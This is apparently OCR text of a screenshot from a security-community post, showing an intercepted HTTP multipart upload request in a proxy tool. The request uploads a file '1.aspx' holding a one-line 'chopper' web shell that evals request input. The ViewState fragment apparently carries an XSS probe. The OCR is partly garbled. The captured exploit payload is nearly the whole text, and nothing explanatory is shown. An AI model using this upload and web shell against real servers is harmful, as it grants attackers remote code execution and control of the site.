 手动劫持 自动放行 被动日志 HTTP 请求 标注颜色: 无 美化: 劫持响应: 丢弃数据 提交数据
4 Cache-Control: max-age=0
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin:
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKSnAkBafE9lrmWDZ
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: iframe
Follow link (ctrl + click)
17 Referer:
18 Accept-Encoding: gzip, deflate, br, zstd
19 Accept-Language: zh-CN,zh;q=0.9
20
21 Content-Length auto : 1146
22
23 ------WebKitFormBoundaryKSnAkBafE9lrmWDZ
24 Content-Disposition: form-data; name="__VIEWSTATE"
25
26 /
奇安信攻防社区
wEPDwUJMTY5ODMyNTUxD2QWAgIDDxYCHgdlbmN0eXBlBRNtdWx0aXBhcnQvZm9ybS1kYXRhFggCBg88KwARAwAPFgQeC18hRGF0YUJvdW5kZx4LXyFJdGVtQ291bnRmZAEQFgAWABYAD
BQrAABkAgwPDxYCHgRUZXh0BQhjZXNoaXN0dWRkAhAPDxYCHwMFFzxzZdmcvb25sb2FkPWNvbmZpcm0oMSk
+ZGQCEg8PFgIfAwUBMGRkGAIFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBQxJbWFnZUJ1dHRvbjEFCVJlcGVhdGVyMQ88KwAMAgYVAQNGaWQIZmSSDDSWJeTSQg/
XdBycKscOl/rvEEJpyfTsRnLI6Nerqw==
27 ------WebKitFormBoundaryKSnAkBafE9lrmWDZ
28 Content-Disposition: form-data; name="__VIEWSTATEGENERATOR"
29
30 9E93DF33
31 ------WebKitFormBoundaryKSnAkBafE9lrmWDZ
32 Content-Disposition: form-data; name="upload"; filename="1.aspx"
33 Content-Type: application/xml
34
35 %@ Page Language=Jscript%%eval(Request.Item[chopper],unsafe);%
36
37 ------WebKitFormBoundaryKSnAkBafE9lrmWDZ
38 Content-Disposition: form-data; name="btnSave"
39
40 上传
41 ------WebKitFormBoundaryKSnAkBafE9lrmWDZ
42 Content-Disposition: form-data; name="txtZJ"
43
44
45 ------WebKitFormBoundaryKSnAkBafE9lrmWDZ
46 Content-Disposition: form-data; name="txtQuestion"
47
48
49 ------WebKitFormBoundaryKSnAkBafE9lrmWDZ--
50